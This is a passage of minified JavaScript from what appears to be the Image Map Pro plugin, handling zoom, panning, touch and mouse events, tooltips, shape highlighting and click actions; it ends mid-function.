o=this.ui.find(".imp-fullscreen-button");1!==parseInt(this.settings.fullscreen.fullscreen_button_position,10)&&4!==parseInt(this.settings.fullscreen.fullscreen_button_position,10)||o.css({"margin-left":-o.outerWidth()/2}),isTrue(this.settings.fullscreen.start_in_fullscreen_mode)&&0===this.settings.runtime.is_fullscreen&&(this.settings.fullscreen.start_in_fullscreen_mode=0,this.toggleFullscreen())}},initNavigator:function(){isTrue(this.settings.zooming.enable_zooming)&&isTrue(this.settings.zooming.enable_navigator)&&(this.uiNavigatorRoot=this.ui.find(".imp-ui-navigator-root"),this.uiNavigatorImage=this.ui.find(".imp-ui-navigator-window-image"),this.adjustNavigatorSize())},initLayers:function(){if(isTrue(this.settings.layers.enable_layers)){for(var t=!1,i=0;i<this.settings.layers.layers_list.length;i++)parseInt(this.settings.layers.layers_list[i].id,10)===parseInt(this.settings.runtime.layerID,10)&&(t=!0);t||(this.settings.runtime.layerID=this.settings.layers.layers_list[0].id),this.wrap.find(".imp-ui-layers-select").val(this.settings.runtime.layerID)}},initZoom:function(){isTrue(this.settings.zooming.enable_zooming)&&(this.zoom=1,this.targetZoom=1,this.targetPanX=0,this.actualPanX=0,this.targetPanY=0,this.actualPanY=0,this.initialPanX=0,this.initialPanY=0,this.panDeltaY=0,isTrue(this.settings.zooming.limit_max_zoom_to_image_size)?this.maxZoomLevel=this.settings.general.naturalWidth/this.wrap.width():this.maxZoomLevel=this.settings.zooming.max_zoom)},adjustNavigatorSize:function(){if(isTrue(this.settings.zooming.enable_zooming)&&isTrue(this.settings.zooming.enable_navigator))if(isTrue(this.settings.runtime.is_fullscreen)){this.navigatorRatio=this.uiNavigatorRoot.width()/this.settings.general.width;var t=this.settings.general.naturalWidth/this.settings.general.naturalHeight,i=window.innerWidth/window.innerHeight,e=0,s=0;t<i?(s=t<1?(e=150*t,150):(e=150)/t,this.uiNavigatorWindowWidth=s*i,this.uiNavigatorWindowHeight=s,this.navigatorMarginX=e/2-this.uiNavigatorWindowWidth/2,this.navigatorMarginY=0):(s=t<1?(e=150*t,150):(e=150)/t,this.uiNavigatorWindowWidth=e,this.uiNavigatorWindowHeight=e/i,this.navigatorMarginX=0,this.navigatorMarginY=s/2-this.uiNavigatorWindowHeight/2)}else this.navigatorRatio=this.uiNavigatorRoot.width()/this.wrap.width(),this.uiNavigatorWindowWidth=this.uiNavigatorRoot.width(),this.uiNavigatorWindowHeight=this.uiNavigatorRoot.height()},measureTooltipSize:function(t){if(!("always"===this.settings.tooltips.fullscreen_tooltips||"mobile-only"===this.settings.tooltips.fullscreen_tooltips&&isMobile())){var i=this.settings.spots[t],e=this.tooltipsContainer.find('.imp-tooltip[data-index="'+t+'"]');isTrue(i.tooltip_style.auto_width)||e.css({width:i.tooltip_style.width});e[0].getBoundingClientRect();e.data("imp-measured-width",e.outerWidth()),e.data("imp-measured-height",e.outerHeight())}},animateShapesLoop:function(){if("none"!==this.settings.shapes.pageload_animation){this.didAnimateShapesOnPageload=!0;for(var t=750/this.settings.spots.length,i=shuffle(this.settings.spots.slice()),e=0;e<i.length;e++)this.animateShape(i[e],t*e)}},animateShape:function(t,i){var e=this,s=this.root.find("#"+t.id),n=0;setTimeout(function(){if("fade"===e.settings.shapes.pageload_animation&&s.css({opacity:t.default_style.opacity}),"grow"===e.settings.shapes.pageload_animation&&s.css({transform:"scale(1, 1)","-moz-transform":"scale(1, 1)","-webkit-transform":"scale(1, 1)"}),"fall-down"===e.settings.shapes.pageload_animation&&(s.css({opacity:t.default_style.opacity}),"spot"===t.type)){s.css({"transition-property":"opacity"}),function i(){requestAnimationFrame(function(){var t=easeOutBounce(undefined,n+=.01666,-200,200,1);s.css({transform:"translateY("+t+"px)"}),n<=1&&i()})}()}},i)},events:function(){var s=this;$(document).off("touchstart."+this.settings.id),$(document).on("touchstart."+this.settings.id,function(t){touch=!0,s.handleEventStart(t)}),$(document).off("touchmove."+this.settings.id),$(document).on("touchmove."+this.settings.id,function(t){return touch=!0,s.handleEventMove(t),(!s.panning||0==s.panDeltaY)&&(!s.pinching&&void 0)}),$(document).off("touchend."+this.settings.id),$(document).on("touchend."+this.settings.id,function(t){touch=!0,s.handleEventEnd(t)}),$(document).off("mousedown."+this.settings.id),$(document).on("mousedown."+this.settings.id,function(t){touch||s.handleEventStart(t)}),$(document).off("mousemove."+this.settings.id),$(document).on("mousemove."+this.settings.id,function(t){touch||s.handleEventMove(t)}),$(document).off("mouseup."+this.settings.id),$(document).on("mouseup."+this.settings.id,function(t){touch||s.handleEventEnd(t)}),this.wrap.off("mousewheel"),this.wrap.on("mousewheel",function(t){if(isTrue(s.settings.zooming.enable_zooming)){if(isTrue(s.settings.zooming.hold_ctrl_to_zoom))return s.mac&&s.cmdKeyDown||!s.mac&&s.ctrlKeyDown?(s.handleEventEnd(t),!1):(s.displayScrollMessage(),!0);if(s.handleEventEnd(t),t.deltaY<0&&1<s.targetZoom||0<t.deltaY&&s.targetZoom<s.maxZoomLevel)return!1}}),$(document).off("keydown."+this.settings.id),$(document).on("keydown."+this.settings.id,function(t){s.handleKeyDownEvent(t)}),$(document).off("keyup."+this.settings.id),$(document).on("keyup."+this.settings.id,function(t){s.handleKeyUpEvent(t)}),$(document).off("click."+this.settings.id,".imp-tooltip-close-button"),$(document).on("click."+this.settings.id,".imp-tooltip-close-button",function(){s.hideAllTooltips()}),$(document).off("change."+this.settings.id,".imp-ui-layers-select"),$(document).on("change."+this.settings.id,".imp-ui-layers-select",function(){var t=s.wrap.find(".imp-ui-layers-select").val();s.switchLayer(t)}),$(document).off("keyup."+this.settings.id,'[data-image-map-pro-search-id="'+this.settings.id+'"]'),$(document).on("keyup."+this.settings.id,'[data-image-map-pro-search-id="'+this.settings.id+'"]',function(t){s.updateMenuSearch()}),$(document).off("change."+this.settings.id,'[data-image-map-pro-search-id="'+this.settings.id+'"]'),$(document).on("change."+this.settings.id,'[data-image-map-pro-search-id="'+this.settings.id+'"]',function(t){s.updateMenuSearch()}),$(window).off("resize."+this.settings.general.id+this.settings.runtime.is_fullscreen),$(window).on("resize."+this.settings.general.id+this.settings.runtime.is_fullscreen,function(){if(s.wrapWidth=s.wrap.width(),s.wrapHeight=s.wrap.height(),s.wrapOffsetLeft=s.wrap.offset().left,s.wrapOffsetTop=s.wrap.offset().top,0<s.openedTooltips.length)for(var t=0;t<s.openedTooltips.length;t++)s.updateTooltipPosition(s.openedTooltips[t]);if(s.resetZoomAndPan(),s.adjustNavigatorSize(),isTrue(s.settings.shapes_menu.enable_shapes_menu)){var i=s.responsiveShapesMenu,e=s.root.width();s.settings.runtime.is_fullscreen&&(e=$(window).width()),isMobile()||e/3<240?s.responsiveShapesMenu=!0:s.responsiveShapesMenu=!1,i!=s.responsiveShapesMenu&&s.drawShapesMenu(),!isTrue(s.settings.shapes_menu.enable_shapes_menu)||isTrue(s.settings.shapes_menu.detached_menu)||s.settings.runtime.is_fullscreen||s.responsiveShapesMenu||(isTrue(s.settings.shapes_menu.enable_search)?s.shapesMenuWrap.height(s.wrap.height()-73):s.shapesMenuWrap.height(s.wrap.height()))}fullscreenMap&&fullscreenMap.adjustSize(),""===s.settings.image.url&&(isTrue(s.settings.general.responsive)?(s.wrap.css({width:"100%",height:s.settings.general.height,"max-width":s.settings.general.width,"max-height":s.settings.general.height}),s.wrap.css({height:s.wrap.width()*(s.settings.general.height/s.settings.general.width)})):s.wrap.css({width:s.settings.general.width,height:s.settings.general.height}))})},disableEvents:function(){$(document).off("mousedown."+this.settings.id),$(document).off("mousemove."+this.settings.id),$(document).off("mouseup."+this.settings.id),$(document).off("touchstart."+this.settings.id),$(document).off("touchmove."+this.settings.id),$(document).off("touchend."+this.settings.id),this.wrap.off("mousewheel"),$(document).off("keydown."+this.settings.id),$(document).off("keyup."+this.settings.id),$(document).off("click."+this.settings.id,".imp-tooltip-close-button"),$(document).off("change."+this.settings.id,".imp-ui-layers-select"),$(document).off("keyup."+this.settings.id,'[data-image-map-pro-search-id="'+this.settings.id+'"]'),$(document).off("change."+this.settings.id,'[data-image-map-pro-search-id="'+this.settings.id+'"]'),$(window).off("resize."+this.settings.general.id+this.settings.runtime.is_fullscreen)},isEventOnHTMLAPIElement:function(t){return!!$(t.target).data("imp-highlight-shape-on-mouseover")||(!!$(t.target).data("imp-highlight-shape-on-click")||(!!$(t.target).data("imp-unhighlight-shape-on-mouseover")||(!!$(t.target).data("imp-unhighlight-shape-on-click")||(!!$(t.target).data("imp-open-tooltip-on-mouseover")||(!!$(t.target).data("imp-open-tooltip-on-click")||(!!$(t.target).data("imp-close-tooltip-on-mouseover")||(!!$(t.target).data("imp-close-tooltip-on-click")||(!!$(t.target).data("imp-trigger-shape-on-mouseover")||(!!$(t.target).data("imp-trigger-shape-on-click")||(!!$(t.target).data("imp-untrigger-shape-on-mouseover")||(!!$(t.target).data("imp-untrigger-shape-on-click")||(!!$(t.target).data("imp-focus-shape-on-click")||!!$(t.target).data("imp-focus-shape-on-mouseover")))))))))))))},handleEventStart:function(t){this.targetZoom=this.zoom,this.targetPanX=this.actualPanX,this.targetPanY=this.actualPanY;var i=this.getEventCoordinates(t);if(!this.isEventOnHTMLAPIElement(t)&&isTrue(this.settings.zooming.enable_zooming)){if(0<$(t.target).closest(".imp-ui-navigator-root").length&&$(t.target).closest(".imp-ui-navigator-root").data("imp-id")===parseInt(this.settings.id))return this.ix=i.x,this.iy=i.y,void(this.panningOnNavigator=!0);if(t.originalEvent.touches&&1<t.originalEvent.touches.length)return this.pinchInitial[0]={x:t.originalEvent.touches[0].pageX,y:t.originalEvent.touches[0].pageY},this.pinchInitial[1]={x:t.originalEvent.touches[1].pageX,y:t.originalEvent.touches[1].pageY},this.initialPanX=this.actualPanX,this.initialPanY=this.actualPanY,this.ix=(t.originalEvent.touches[0].pageX+t.originalEvent.touches[1].pageX)/2,this.iy=(t.originalEvent.touches[0].pageY+t.originalEvent.touches[1].pageY)/2,this.lastX=this.ix,this.lastY=this.iy,this.pinchInitialDistance=Math.sqrt(Math.pow(this.pinchInitial[1].x-this.pinchInitial[0].x,2)+Math.pow(this.pinchInitial[1].y-this.pinchInitial[0].y,2)),this.pinchInitialZoom=this.zoom,void(this.pinching=!0);!this.panning&&0===$(t.target).closest(".imp-ui").length&&(i.x>this.wrapOffsetLeft&&i.x<this.wrapOffsetLeft+this.wrapWidth&&i.y>this.wrapOffsetTop&&i.y<this.wrapOffsetTop+this.wrapHeight||t.target.closest(".imp-fullscreen-root-wrap"))&&(this.ix=i.x,this.iy=i.y,this.initialPanX=this.actualPanX,this.initialPanY=this.actualPanY,this.panning=!0)}},handleEventMove:function(t){if(1e3<Date.now()-this.lastWrapRecalc&&(this.lastWrapRecalc=Date.now(),this.wrapWidth=this.wrap.width(),this.wrapHeight=this.wrap.height(),this.wrapOffsetLeft=this.wrap.offset().left,this.wrapOffsetTop=this.wrap.offset().top),!this.fullscreenTooltipVisible){var i=parseInt(this.matchShapeToEvent(t)),e=this.getEventCoordinates(t),s=!1;if(!this.isPointInsideVisibleTooltip(t)||isTrue(this.settings.tooltips.sticky_tooltips)){var n=!1;if((e.x<this.wrapOffsetLeft||e.x>this.wrapOffsetLeft+this.wrapWidth||e.y<this.wrapOffsetTop||e.y>this.wrapOffsetTop+this.wrapHeight)&&(n=!0),isTrue(this.settings.zooming.enable_zooming)){if(this.panningOnNavigator){var a=(e.x-this.uiNavigatorRoot.offset().left)/this.navigatorRatio*this.targetZoom,o=(e.y-this.uiNavigatorRoot.offset().top)/this.navigatorRatio*this.targetZoom;return void this.panTo(a,o)}if(this.pinching)return this.pinch(t),void(this.didPan=!0);if(this.panning){e=this.getEventCoordinates(t);return this.pan(e.x,e.y),void(this.didPan=!0)}}if(s||!n){if(1===$(t.target).closest(".imp-ui").length)return this.unhighlightAllShapes(),void("mouseover"===this.settings.tooltips.show_tooltips&&this.hideAllTooltips());-1!==i&&(isTrue(this.settings.shapes.glowing_shapes)&&isTrue(this.settings.shapes.stop_glowing_on_mouseover)&&this.wrap.addClass("imp-no-glow"),this.didPan||(this.isShapeHighlighted(i)||(this.unhighlightAllShapes(),"mouseover"===this.settings.tooltips.show_tooltips&&this.hideAllTooltips(),isTrue(this.settings.tooltips.show_title_on_mouseover)&&"click"===this.settings.tooltips.show_tooltips&&this.hideAllTitles(),this.highlightShape(i,!0)),isTrue(this.settings.tooltips.enable_tooltips)&&("mouseover"===this.settings.tooltips.show_tooltips&&isTrue(this.settings.spots[i].tooltip.enable_tooltip)&&this.showTooltip(i),"click"===this.settings.tooltips.show_tooltips&&isTrue(this.settings.tooltips.show_title_on_mouseover)&&isTrue(this.settings.spots[i].tooltip.enable_tooltip)&&this.showTooltipTitle(i),0<this.openedTooltips.length&&isTrue(this.settings.tooltips.sticky_tooltips)&&"mouseover"===this.settings.tooltips.show_tooltips&&this.updateTooltipPosition(this.openedTooltips[this.openedTooltips.length-1],t),isTrue(this.settings.tooltips.show_title_on_mouseover)&&"click"===this.settings.tooltips.show_tooltips&&-1===this.openedTooltips.indexOf(i)&&this.updateTooltipPosition(i,t)))),$(t.target).is("video")||0<$(t.target).closest("video").length||-1===i&&(this.unhighlightAllShapes(),isTrue(this.settings.tooltips.show_title_on_mouseover)&&"click"===this.settings.tooltips.show_tooltips&&this.hideAllTitles(),"mouseover"===this.settings.tooltips.show_tooltips&&0<this.openedTooltips.length&&this.hideAllTooltips())}else this.hideAllTooltips()}else s=!0}},handleEventEnd:function(t){if(!this.isEventOnHTMLAPIElement(t)){if(isTrue(this.settings.zooming.enable_zooming)){if(this.panning&&(this.panning=!1,this.tooltipsContainer.removeClass("imp-no-transition")),this.pinching&&(this.pinching=!1),"mousewheel"===t.type)return this.hideAllTooltips(),this.unhighlightAllShapes(),0<t.deltaY&&this.zoomIn(t),void(t.deltaY<0&&this.zoomOut(t));if(this.panningOnNavigator&&0<$(t.target).closest(".imp-ui-navigator-root").length&&parseInt($(t.target).closest(".imp-ui-navigator-root").data("imp-id"))===parseInt(this.settings.id)){this.panningOnNavigator=!1;var i=((a=this.getEventCoordinates(t)).x-this.uiNavigatorRoot.offset().left)/this.navigatorRatio*this.targetZoom,e=(a.y-this.uiNavigatorRoot.offset().top)/this.navigatorRatio*this.targetZoom;return void this.panTo(i,e)}if(this.panningOnNavigator&&(this.panningOnNavigator=!1),0<$(t.target).closest(".imp-ui-zoom-button").length&&parseInt($(t.target).closest(".imp-ui-zoom-button").data("imp-id"))===parseInt(this.settings.id))return void(0<$(t.target).closest(".imp-ui-zoom-button-zoom-in").length?this.zoomIn():this.zoomOut())}if(0<$(t.target).closest(".imp-fullscreen-button").length&&parseInt($(t.target).closest(".imp-fullscreen-button").data("imp-id"))===parseInt(this.settings.id))return this.toggleFullscreen(),t.preventDefault(),!1;if(0<$(t.target).closest(".imp-shapes-menu-button").length&&parseInt($(t.target).closest(".imp-shapes-menu-button").data("imp-id"))===parseInt(this.settings.id)&&this.showResponsiveShapesMenu(),0<$(t.target).closest(".imp-close-responsive-menu").length&&parseInt($(t.target).closest(".imp-close-responsive-menu").data("imp-id"))===parseInt(this.settings.id)&&this.hideResponsiveShapesMenu(),0<$(t.target).closest(".imp-ui-layer-switch-up").length&&parseInt($(t.target).closest(".imp-ui-layer-switch-up").data("imp-id"))===parseInt(this.settings.id))for(var s=0;s<this.settings.layers.layers_list.length;s++)if(parseInt(this.settings.layers.layers_list[s].id,10)===parseInt(this.settings.runtime.layerID,10)&&0<s){var n=this.settings.layers.layers_list[s-1].id;this.switchLayer(n);break}if(0<$(t.target).closest(".imp-ui-layer-switch-down").length&&parseInt($(t.target).closest(".imp-ui-layer-switch-down").data("imp-id"))===parseInt(this.settings.id))for(s=0;s<this.settings.layers.layers_list.length;s++)if(parseInt(this.settings.layers.layers_list[s].id,10)===parseInt(this.settings.runtime.layerID,10)&&s<this.settings.layers.layers_list.length-1){n=this.settings.layers.layers_list[s+1].id;this.switchLayer(n);break}if($(t.target).hasClass("imp-clear-search")&&$(t.target).data("image-map-pro-id")===parseInt(this.settings.id)&&($('input[data-image-map-pro-search-id="'+this.settings.id+'"]').val(""),this.updateMenuSearch()),0==$(t.target).closest(".imp-tooltip").length&&!this.fullscreenTooltipVisible){if(1===$(t.target).closest(".imp-ui").length)return this.unhighlightAllShapes(),void("mouseover"===this.settings.tooltips.show_tooltips&&this.hideAllTooltips());this.getEventRelativeCoordinates(t),s=this.matchShapeToEvent(t);var a=this.getEventCoordinates(t);-1!=s&&(a.x>this.wrapOffsetLeft&&a.x<this.wrapOffsetLeft+this.wrapWidth&&a.y>this.wrapOffsetTop&&a.y<this.wrapOffsetTop+this.wrapHeight||this.settings.runtime.is_fullscreen)&&(this.didPan||(this.isShapeHighlighted(s)||(this.unhighlightAllShapes(),"mouseover"===this.settings.tooltips.show_tooltips&&this.hideAllTooltips(),this.highlightShape(s,!0)),isTrue(this.settings.tooltips.enable_tooltips)&&isTrue(this.settings.spots[s].tooltip.enable_tooltip)&&this.showTooltip(s),0<this.openedTooltips.length&&isTrue(this.settings.tooltips.sticky_tooltips)&&"mouseover"===this.settings.tooltips.show_tooltips&&this.updateTooltipPosition(this.openedTooltips[this.openedTooltips.length-1],t),isTrue(this.settings.zooming.enable_zooming)&&isTrue(this.settings.zooming.focus_shape_on_click)&&this.focusShape(s)),this.performClickAction(s)),(-1===s||(a.x<this.wrapOffsetLeft||a.x>this.wrapOffsetLeft+this.wrapWidth||a.y<this.wrapOffsetTop||a.y>this.wrapOffsetTop+this.wrapHeight)&&!this.settings.runtime.is_fullscreen)&&(this.hideAllTooltips(),this.didPan||this.unhighlightAllShapes()),t.originalEvent.touches&&0===t.originalEvent.touches.length&&(this.didPan=!1),t.originalEvent.touches||(this.didPan=!1)}}},handleKeyDownEvent:function(t){t.ctrlKey&&(this.ctrlKeyDown=!0),t.metaKey&&(this.cmdKeyDown=!0)},handleKeyUpEvent:function(t){this.ctrlKeyDown=!1,this.cmdKeyDown=!1},getEventRelativeCoordinates:function(t){var i,e;if("touchstart"===t.type||"touchmove"===t.type||"touchend"===t.type||"touchcancel"===t.type){var s=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];i=s.pageX,e=s.pageY}else"mousedown"!==t.type&&"mouseup"!==t.type&&"mousemove"!==t.type&&"mouseover"!==t.type&&"mouseout"!==t.type&&"mouseenter"!==t.type&&"mouseleave"!==t.type||(i=t.pageX,e=t.pageY);return i-=this.zoomWrap.offset().left,e-=this.zoomWrap.offset().top,{x:i=i/(this.wrap.width()*this.zoom)*100,y:e=e/(this.wrap.height()*this.zoom)*100}},getEventCoordinates:function(t){var i,e;if("touchstart"===t.type||"touchmove"===t.type||"touchend"===t.type||"touchcancel"===t.type){var s=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];i=s.pageX,e=s.pageY}else"mousedown"!==t.type&&"mouseup"!==t.type&&"mousemove"!==t.type&&"mouseover"!==t.type&&"mouseout"!==t.type&&"mouseenter"!==t.type&&"mouseleave"!==t.type||(i=t.pageX,e=t.pageY);return{x:i,y:e}},matchShapeToCoords:function(t){for(var i=this.settings.spots.length-1;0<=i;i--)if(!isTrue(this.settings.layers.enable_layers)||parseInt(this.settings.spots[i].layerID,10)===parseInt(this.settings.runtime.layerID,10)){var e=this.settings.spots[i];if(!isTrue(e.static)){if("poly"===e.type||"path"===e.type){var s=t.x/100*this.zoomWrap.width(),n=t.y/100*this.zoomWrap.height();if(isPointInsidePolygon(s=s*this.settings.general.naturalWidth/this.zoomWrap.width(),n=n*this.settings.general.naturalHeight/this.zoomWrap.height(),e.vs))return i}if("spot"===e.type){var a=e.width<44?44:e.width,o=e.height<44?44:e.height;a/=this.zoom,o/=this.zoom;s=t.x/100*this.wrap.width(),n=t.y/100*this.wrap.height();var h=e.x/100*this.wrap.width()-a/2,r=e.y/100*this.wrap.height()-o/2,p=a,l=o;if(isTrue(e.default_style.icon_is_pin)&&isTrue(e.default_style.use_icon)&&(r-=o/2,e.height<44&&(r+=e.height/2)),isPointInsideRect(s,n,h,r,p,l))return i}if("rect"===e.type&&isPointInsideRect(t.x,t.y,e.x,e.y,e.width,e.height))return i;if("oval"===e.type)if(isPointInsideEllipse(s=t.x,n=t.y,e.x+e.width/2,e.y+e.height/2,h=e.width/2,r=e.height/2))return i;e.type}}return-1},matchShapeToEvent:function(t){return $(t.target).hasClass("imp-shape")||0<$(t.target).closest(".imp-shape").length?$(t.target).data("index")||$(t.target).closest(".imp-shape").data("index"):-1},isPointInsideVisibleTooltip:function(t){for(var i=0;i<this.openedTooltips.length;i++){var e=this.getEventCoordinates(t),s=this.tooltipsContainer.find('.imp-tooltip[data-index="'+this.openedTooltips[i]+'"]'),n=this.openedTooltips[i];e.x=(e.x-this.wrap.offset().left)/this.wrap.width()*100,e.y=(e.y-this.wrap.offset().top)/this.wrap.height()*100;var a=0;a="spot"===this.settings.spots[n].type?this.settings.spots[n].tooltip_style.buffer:this.settings.spots[n].tooltip_style.buffer*this.zoom;var o=s.outerWidth(),h=s.outerHeight(),r=s.offset().left-this.wrap.offset().left,p=s.offset().top-this.wrap.offset().top;r=r/this.wrap.width()*100,p=p/this.wrap.height()*100,o=o/this.wrap.width()*100,h=h/this.wrap.height()*100;var l=[];if("left"===this.settings.spots[n].tooltip_style.position)l=[[r,p],[r+o,p],[r+o+(a=a/this.wrap.width()*100),p+h-h/3-h/3],[r+o+a,p+h-h/3],[r+o,p+h],[r,p+h]];if("right"===this.settings.spots[n].tooltip_style.position)l=[[r,p],[r+o,p],[r+o,p+h],[r,p+h],[r-(a=a/this.wrap.width()*100),p+h-h/3],[r-a,p+h-h/3-h/3]];if("top"===this.settings.spots[n].tooltip_style.position)l=[[r,p],[r+o,p],[r+o,p+h],[r+o-o/3,p+h+(a=a/this.wrap.height()*100)],[r+o-o/3-o/3,p+h+a],[r,p+h]];if("bottom"===this.settings.spots[n].tooltip_style.position)l=[[r,p],[r+o-o/3-o/3,p-(a=a/this.wrap.height()*100)],[r+o-o/3,p-a],[r+o,p],[r+o,p+h],[r,p+h]];return isPointInsidePolygon(e.x,e.y,l)?!0:!1}},getIndexOfShapeWithID:function(t){for(var i=0;i<this.settings.spots.length;i++)if(this.settings.spots[i].id===t)return i},calcStyles:function(t,i){var e=this.settings.spots[i],s="";if("spot"===e.type){s+="left: "+e.x+"%;",s+="top: "+e.y+"%;",s+="width: "+e.width+"px;",s+="height: "+e.height+"px;",this.didAnimateShapesOnPageload||("fall-down"===this.settings.shapes.pageload_animation?(s+="opacity: 0;",s+="transform: translateY(-500px);"):"grow"===this.settings.shapes.pageload_animation?(s+="opacity: "+t.opacity+";",s+="transform: scale(0);"):("fade"===this.settings.shapes.pageload_animation?s+="opacity: 0;":s+="opacity: "+t.opacity+";",s+="transform: scale("+1/this.zoom+");"));var n=-e.width/2,a=-e.height/2;if(!isTrue(e.default_style.use_icon)){var o=hexToRgb(t.background_color)||{r:0,b:0,g:0},h=hexToRgb(t.border_color)||{r:0,b:0,g:0};s+="border-radius: "+t.border_radius+"px;",s+="background: rgba("+o.r+", "+o.g+", "+o.b+", "+t.background_opacity+");",s+="border-width: "+t.border_width+"px;",s+="border-style: "+t.border_style+";",s+="border-color: rgba("+h.r+", "+h.g+", "+h.b+", "+t.border_opacity+");"}if(isTrue(e.default_style.use_icon)&&(isTrue(e.default_style.icon_is_pin)&&(n=-e.height),"library"===e.default_style.icon_type)){var r=hexToRgb(t.icon_fill)||{r:0,b:0,g:0};s+="color: rgba("+r.r+", "+r.g+", "+r.b+", "+t.opacity+");"}s+="margin-left: "+a+"px;",s+="margin-top: "+n+"px;"}if("text"===e.type){var p=hexToRgb(e.text.text_color);s+="left: "+e.x+"%;",s+="top: "+e.y+"%;",s+="font-family: "+e.text.font_family+";",s+="font-size: "+e.text.font_size+"px;",s+="font-weight: "+e.text.font_weight+";",s+="color: rgba("+p.r+", "+p.g+", "+p.b+", "+e.text.text_opacity+");",this.didAnimateShapesOnPageload||("grow"===this.settings.shapes.pageload_animation?(s+="opacity: "+t.opacity+";",s+="transform: scale(0);"):("fade"===this.settings.shapes.pageload_animation?s+="opacity: 0;":s+="opacity: "+t.opacity+";",s+="transform: scale("+1/this.zoom+");"))}if("rect"===e.type||"oval"===e.type){var l=t.border_radius+"px";"oval"===e.type&&(l="50% 50%");o=hexToRgb(t.background_color)||{r:0,b:0,g:0},h=hexToRgb(t.border_color)||{r:0,b:0,g:0};s+="left: "+e.x+"%;",s+="top: "+e.y+"%;",s+="width: "+e.width+"%;",s+="height: "+e.height+"%;","color"===t.background_type&&(s+="background: rgba("+o.r+", "+o.g+", "+o.b+", "+t.background_opacity+");"),s+="border-width: "+t.border_width+"px;",s+="border-style: "+t.border_style+";",s+="border-color: rgba("+h.r+", "+h.g+", "+h.b+", "+t.border_opacity+");",s+="border-radius: "+l+";",this.didAnimateShapesOnPageload||("grow"===this.settings.shapes.pageload_animation?(s+="opacity: "+t.opacity+";",s+="transform: scale(0);"):("fade"===this.settings.shapes.pageload_animation?s+="opacity: 0;":s+="opacity: "+t.opacity+";",s+="transform: scale(1);"))}if("poly"===e.type||"path"===e.type){var g=hexToRgb(t.background_color)||{r:0,b:0,g:0},d=hexToRgb(t.stroke_color)||{r:0,b:0,g:0};"color"===t.background_type?s+="fill: rgba("+g.r+", "+g.g+", "+g.b+", "+t.background_opacity+");":s+="fill: rgba(0, 0, 0, 0);",s+="stroke: rgba("+d.r+", "+d.g+", "+d.b+", "+t.stroke_opacity+");",s+="stroke-width: "+t.stroke_width+"px;",s+="stroke-dasharray: "+t.stroke_dasharray+";",s+="stroke-linecap: "+t.stroke_linecap+";",this.didAnimateShapesOnPageload||("fade"===this.settings.shapes.pageload_animation?s+="opacity: 0;":s+="opacity: "+t.opacity+";")}return s},highlightShape:function(t,i){t=parseInt(t);var e=this.settings.spots[t];if(1!=isTrue(this.settings.layers.enable_layers)||e.layerID==this.settings.runtime.layerID)if(i&&""!==e.connected_to){var s=this.getIndexOfShapeWithID(e.connected_to);this.highlightShape(s,!0)}else{if(this.connectedShapes[e.id])for(var n=0;n<this.connectedShapes[e.id].length;n++){s=this.connectedShapes[e.id][n].index;this.highlightShape(s,!1)}this.root.find("#"+e.id)[0].classList.add("imp-shape-highlighted"),"image"===e.mouseover_style.background_type&&this.imageBackgroundsContainer.find('[data-id="'+e.id+'"]').css({"background-image":'url("'+e.mouseover_style.background_image_url+'")',opacity:e.mouseover_style.background_image_opacity,transform:"scale("+e.mouseover_style.background_image_scale+") translate("+e.mouseover_style.background_image_offset_x+"px, "+e.mouseover_style.background_image_offset_y+"px)"}),$.imageMapProEventHighlightedShape(this.settings.general.name,e.title),-1===this.highlightedShapes.indexOf(t)&&this.highlightedShapes.push(t)}},unhighlightShape:function(t){t=parseInt(t);var i=this.settings.spots[t];if((!isTrue(this.settings.layers.enable_layers)||parseInt(i.layerID)==parseInt(this.settings.runtime.layerID))&&-1==this.apiHighlightedShapes.indexOf(t)){this.root.find("#"+i.id)[0].classList.remove("imp-shape-highlighted"),"image"===i.default_style.background_type&&this.imageBackgroundsContainer.find('[data-id="'+i.id+'"]').css({"background-image":"url("+i.default_style.background_image_url+")",opacity:i.default_style.background_image_opacity,transform:"scale("+i.default_style.background_image_scale+") translate("+i.default_style.background_image_offset_x+"px, "+i.default_style.background_image_offset_y+"px)"}),$.imageMapProEventUnhighlightedShape(this.settings.general.name,i.title);var e=this.highlightedShapes.indexOf(t);this.highlightedShapes.splice(e,1)}},unhighlightAllShapes:function(){for(var t=this.highlightedShapes.slice(0),i=0;i<t.length;i++)this.unhighlightShape(t[i])},isShapeHighlighted:function(t){for(var i=0;i<this.highlightedShapes.length;i++)if(this.highlightedShapes[i]===t)return!0;return!1},focusShape:function(t){if(isTrue(this.settings.zooming.enable_zooming)){for(var i=[],e=0;e<this.settings.spots.length;e++)this.settings.spots[e].connected_to===this.settings.spots[t].id&&i.push(this.settings.spots[e]);var s=this.settings.spots[t],n=0,a=0;if(0<i.length){var o=999,h=999,r=0,p=0;s.x<o&&(o=s.x),s.y<h&&(h=s.y),s.x>r&&(r=s.x),s.y>p&&(p=s.y);for(e=0;e<i.length;e++)i[e].x<o&&(o=i[e].x),i[e].y<h&&(h=i[e].y),i[e].x>r&&(r=i[e].x),i[e].y>p&&(p=i[e].y);n=r-o,a=p-h}else"spot"===s.type?((n/=this.wrapWidth)<25&&(n=25),(a/=this.wrapHeight)<25&&(a=25)):(n=s.width,a=s.height);var l=0;a<=n&&(l=n),n<a&&(l=a);var g=50/l;g<1&&(g=1),g>this.maxZoomLevel&&(g=this.maxZoomLevel);var d=0,u=0;if(u="spot"===s.type?(d=s.x,s.y):(d=s.x+s.width/2,s.y+s.height/2),0<i.length){for(e=0;e<i.length;e++)"spot"===i[e].type?(d+=i[e].x,u+=i[e].y):(d+=i[e].x+i[e].width/2,u+=i[e].y+i[e].height/2);d/=i.length+1,u/=i.length+1}d=d/100*this.wrapWidth*g,u=u/100*this.wrapHeight*g,this.applyZoom(g),this.panTo(d,u)}},performClickAction:function(i){var s=this.settings.spots[i];"follow-link"===s.actions.click&&(0===$("#imp-temp-link").length&&$("body").append('<a href="" id="imp-temp-link" target="_blank"></a>'),$("#imp-temp-link").attr("href",s.actions.link),isTrue(s.actions.open_link_in_new_window)?$("#imp-temp-link").attr("target","_blank"):$("#imp-temp-link").removeAttr("target"),$("#imp-temp-link")[0].click()),"run-script"===s.actions.click&&eval(s.actions.script.replace("<br>","")),$.imageMapProEventClickedShape(this.settings.general.name,this.settings.spots[i].title)},showTooltip:function(t,i){var 